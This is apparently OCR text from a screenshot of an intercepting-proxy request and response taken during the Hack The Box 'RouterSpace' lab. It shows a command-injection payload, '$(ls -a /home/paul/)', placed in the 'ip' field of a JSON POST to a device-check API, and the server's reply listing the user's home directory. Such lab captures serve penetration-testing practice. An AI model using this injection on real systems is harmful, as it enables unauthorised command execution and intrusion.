 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/devi
ceAccess HTTP/1.1
2 accept: application/json, text/plain,
*/*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 29
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"$(ls -a /home/paul/)"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-55745
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 97
6 ETag: W/"61-/VYqRQDf23BHuB74pjSztycJ5QA"
7 Date: Sun, 27 Aug 2023 18:35:08 GMT
8 Connection: close
9
10 ". .. .bash_history .bash_logout .bashrc .cache .gnupg .local .pm2 .prof
ile snap .ssh user.txt\n"
Inspecto
Request a
Request
Request
Request h
Response